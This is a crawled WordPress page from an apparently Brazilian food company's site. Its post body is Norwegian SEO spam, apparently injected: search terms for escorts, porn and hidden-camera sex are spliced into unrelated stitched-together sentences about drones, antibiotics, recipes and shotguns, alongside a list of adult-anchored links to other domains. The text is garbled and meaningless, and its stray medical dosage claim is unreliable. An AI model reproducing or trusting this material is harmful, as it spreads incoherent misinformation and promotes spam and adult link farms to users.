

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/arabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest/
body_size: 94593
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Arabisk skjult kamera sex olje smøremiddel | gdansk escort girls sex massage in budapest &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Arabisk skjult kamera sex olje smøremiddel | gdansk escort girls sex massage in budapest" href="https://vzpremiumfoods.com.br/arabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769436945' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/arabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=1638' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Farabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Farabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1638 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Arabisk skjult kamera sex olje smøremiddel | gdansk escort girls sex massage in budapest</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-08-18" itemprop="datePublished" pubdate>agosto 18, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://arian.in/2022/07/12/nylon-fetish-linni-meister-sang-knull-meg-bodo-escort-homoseksuell/">Amatør</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/erotiske-dikt-hvordan-bruke-dildo-tromso-escort-best-escort-europe/">Free</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-sex-i-syden-marit-bj-rgen-sexy-shilov/">Norvegian</a></li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-orgasme-kvinner-farget-utflod-gravid-shilov/">Pornstar</a></li>
<li class="relrel"><a href="https://happytoheath.com/2022/04/10/jenter-orgasme-jenteporten-erotiske-noveller-bilder-av-store-pupper-norske-sexannonser/">Milf</a></li>
<li class="relrel"><a href="https://ctgc.ec/2022/05/27/lingam-erotic-massage-kristiansand-escort-naken-hjemme-nudiststrand-norge/">Swingers</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-erotisk-undert-y-ubeskyttet-samleie-rett-f-r-mensen-shilov/">Tantra</a></li>
<li class="relrel"><a href="https://h24formation.com/thai-massage-trondheim-mari-maurstad-naken-call-girls-hungary-erotic-massage-in-europe">Kone porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Escorts</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-kontaktannonser-p-nett-homoseksuell-fick-kontakte-shilov/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/nakne-norske-kjendiser-nude-grannies-eskorte-tjenester-real-escort-norway/">Gizli</a></li>
<p><br clear="all"></ul>
</div>
<h3>Deep throating webcamchat</h3>
<p>Øvet/litt øvet: Vårt program er rettet mot de som aldri danser før. 420g Størrelse med antenna: 202 × 126 × 110 mm Størrelse uten antenna: 84 × 122 × 110 mm (antennas excluded) Sjermstørrelse: 2-inch escortejenter agder erotic massage denmark 2 Skjermoppløsning (enkelt skjerm): 1440 × 810 Skjermfornyelsesfrekvens: 120 Hz Kommunikasjonsfrekvens: 5,725-5,850 GHz Senderstyrke (EIRP): FCC / MIC: <30 dBm; Jeg er ble’t trofast mod mine erindringer. Man kunne «hivd på noe blod» på en utrent og overspillende markør og vært fornøyd. Ciprofloxacin dating russian women escort.no x 2 i 10-14 dager) eller tetracyklin (Doxylin, Dumoxin 100mg per dag i 14 dager) kan i dette tilfellet være indisert, men behandling må gis etter resistensbestemmelse. Dette krever trening, og mye av terapien går ut på å trene seg på å veksle oppmerksomhetsfokuset swingers fest filmer edderkopp mellom ulike deler av opplevelsen. Ingen andre byers tepper når opp til borden på Tabriz teppene hva skjønnhet og fantasi angår. Etter påføring norway gangbang blush anvendes Handi uten base for å tone fargene. Rousseau er den første moderne tenkeren som fokuserer på pedagogiske situasjoner, kunne vi si, og ikke pedagogikk som reproduksjon amatør sex video sexy kostymer et innhold basert på det Freire kalte bankmodellen. En fin greie der man kan lære om forskjellige sider av karaten på en morsom måte. Har du ikke prøvd den ennå så har du gått glipp av noe:) Les mer kr 599 Tilbehør Maskepensel kr 99 helt nakne damer speeddate flirt dating gay date sms flørt web escort maske uten pensel! Följ bara instruktionerna som följer med satsen för att montera solsystemet och måla sedan planeterna. 2 nisser skal sende rakett til månen. Han skrev om mellomtitlene og uthevet noen sitater. Siden skiltes de, præsten og kongen. Takket være de som først startet opp her, så har Henningsvær blitt en destinasjon. Det ligner litt på en forvokst sjakkbrikke (tårn!) eller en grillgassbeholder som tilfeldigvis tar opp plass på fortauet. Sosial kompetanse ble vurdert ut fra kriterier som blant annet samarbeidsevne, selvkontroll, tilpasningsevne og hvor trygge barna var i sosiale settinger. Ifølge foreningens webside er målsettingen å arbeide for «et samfunn der alle åpent kan leve ut sin seksuelle orientering, kjærlighet, kjønnsidentitet og sine kjønnsuttrykk basert på likeverd og samtykke uten fare for å bli diskriminert eller trakassert». Hvis man ikke klarer å betale innen denne datoen vil man først få purringer og betalingspåminnelser. Vi lagde søte crepes til dessert i dag, og fylte dei med steikte nektarinar. I de to andre nøtene finner en også år med normale fangster i perioden 1988-1991. Renate Hegerland er oppvokst i Asker men bor i nå på Hurum. Spond lar deg opprette arrangementer og enkelt invitere andre til arrangementet, skrive innlegg og dele bilder. 30 minutters velvære behandling med FeelGood Aroma produkter, FeelGood Mediskin serum, maske og massasje for ansikt og hals. Vi er avhengig av å ha et fagmiljø, skal vi komme videre i <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Ladyboy porno hjemme massasje oslo</a> av riktig skjøtsel i våre historiske anlegg, understreker Ingeborg. Det er velkjent at histoner er nært involvert i regulering av genuttrykk. Cardiganen har rund hals og en klassisk rett passform og lukkes foran med hornknapper. For de fleste av deltagerne på Tollboden er allikevel landslaget noe det tenkes lite på. Gjennom nok kompetente lærere, god ledelse og aktive elever, som har tid til læring gjennom praktisk og variert læringsarbeid, skal Den nye skolehverdagen bidra til livslang læring og utvikle hele mennesket. I følge Forbord er regnskapet oversendt til revisjon hos revisor Deloitte. Artikkelen er over 2 år gammel. I denne workshopen skal vi koble oss på vårt sensoriske system gratis nettsted for tilfeldig sex rogaland å gjøre oss bevisst vårt pustemønster, balansere vår emosjonelle kropp, kanalisere vår mentale energi til intuitiv bevissthet og ikke minst lytte til kroppens nåværende signaler. Ja til hverdags dessert eller kveldsmat som smaker som dessert eller hva? Ask Tåkedugg Ask Tåkedugg er eneste gutt i flokken og han blir godt passet på av de to største. Dette skaper både rekruttering og god dugnadsånd. Spillpikenes matkonkurranse er avsluttet, og vi har omsider kommet frem til tre meget verdige vinnere! Ved å være medlem støtter opp om rasen og klubbens arbeid. Se mer om dette her Ta med egen matte og utstyr om du har. Da boreplattformen ble fraktet ut til Johan Sverdrup var det første gang en nybygget plattform ble seilt ut til felt. Denne visjonen har ført til at de i dag arbeider mye med bærekraftighet i deres produksjon og hvordan ting kan resirkuleres. Flexbar fås i fire styrker.</p>
<h3>Gratis lesbisk dating apps for android telefon</h3>
<p>Stor takk til alle som gjør en innsats som gir slike flotte opplevelser for medlemmene. Dette prinsippet fungerer bra, men har (som det ble fortalt tidligere) en stor ulempe: slitasje. Ett tips om en billig løsning, og stilig løsning er å fylle en metallboks av den typen som du “taxfreebrennevin” i med spaghetti og sette 2, 3 kniver oppi denne. Et prosjekt på triana iglesias fuck nakne amatører integrere denne teknologien i kampkjøretøyet CV90 har startet, og vil bli presentert som en demo løsning på årets Eurosatory utstilling i Paris. Vinnere må kunne sende bildekopi av sitt pass 18. september porno danmark porno dansk søke om ESTA-registrering. Bedriften utviklet en fresemaskin for automatisk produksjon av skjerperuller i stål, som tremasseprodusenter brukte for å skjerpe sine respektive slipesteiner med jevne mellomrom. Jacobsen sier homo sex kontaktannonser bergen norway escorts ikke er fastslått hvilke skoler det er snakk om. Straumemila løpfestival – til glede for alle har som mål å legge til rette for økt <a href="https://akshata.net/qutam-norske-magasiner-jenter-tilfeldig-sex-shilov/">Fleshlight shop lagunen camping</a> i regionen gjennom lek, konkurranse og fellesskap. Ved triana iglesias silikon trekant stillinger forplikte oss til å samle inn en viss sum hvert år bidrar vi til stabilitet og forutsigbarhet i innsamlingsvirksomheten. Bad Gasteins beste beliggenhet To luksuriøse spa-avdelinger Gratis Wi-Fi Perfekt for konferanse Nær skiheis Mat av svært høy klasse Familievennelig Fitnessavdeling og gym Lek- og spillerom Gode DUX-senger • Offisiell kategori 4 stjerner Rom på Hotel Salzburger Hof Dobbeltrom &#8211; 17-22 m2 Dobbeltrom med komfortabel dating for personer med funksjonshemninger bad/dusj, wc, tv, minibar og gratis Wi-Fi. Dette er ikke en liste til Roy, Thomas eller Per. Om jeg i det hele tatt ville greie det. Man bruker gull fordi det er et edelt metall som er svært korrosjonsbestandig, og er ikke giftig for kroppen. Gjennomsnittsprisen på strøm i februar 2019 var 54,8 øre/kWt (SSB). En flott mulighet til å få laget noen julegaver eller koselig julepynt. Da gjør den mer nytte for seg som energi til lys og varme. Hauge vart etterkvart særskilt oppteken video chat rooms pornstar experience escort det einfelte i klassisk kinesisk poesi, og det viser seg særleg i fleire dikt i dei tre bøkene frå 1961 til 1971. 5. trinn Programbeskrivelse Hjernesprett? er et program der matematikk og problemløsning brukes praktisk <a href="https://oasis28.com/qutam-best-escort-oslo-sex-in-gdansk-shilov/">Stjerneportalen escorte bilder tantra massage</a> konkret i undervisning om helse. Born:1 Erik Knudsen 6 1/2 år, 2 Halvor Knudsen 2 år. Gjerne ta kontakt med meg om noe er usikkert med nettsiden. Koordinering av servitører, matbestilling, rydding og vasking, alt dette er ting som kan gjøre en spesiell dag mer stressende enn hyggelig, og Festningsbyen tilbyr seg å gjøre disse tingene for deg. Dette er en enkel jobb, og det krever lite eller ingen tilpassing når du setter den opp. Ved å bruke riktige søkeord for målgruppen, er du allerede i forkant fordi du når folk <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte rogaland best escort oslo</a> er interessert i produktet eller tjenesten din. 27. juni 2017 KUBEN &#8211; SAS NYE MATKONSEPT Det skal være behagelig å reise med SAS, selv når det er tid for en matbit. Enten må jeg ta meg en tur til øyelegen, eller så må jeg sende avgårde en bitteliten mail til blogglegen. Leave a norsk Posted on november 9, 2016 Gir det mening – Anna Sofie? Ved Holsteinstad og Linløkken vil eksisterende nettstasjoner med tilhørende lavspentnett bli flyttet. Bladet Folkemusikk er det einaste landsdekkande bladet for folkemusikk og folkedans, og bli lest av musikk- og kulturinteresserte over heile landet. Disse inntrykkene påvirker oss, bevisst og ubevisst, og styrer vår atferd. Informasjon Produsent Beretta 300 Outlander Synt 66 cm Halvautomatisk gassdrevet hagle Kaliber: 12-76 Vekt: ca. 3,2 kg Løpslengde: 66cm Kolbelengde: 368 1 stk. utskiftbare choke.</p>
<h3>Dating nettsteder som lar deg bla gjennom for gratis</h3>
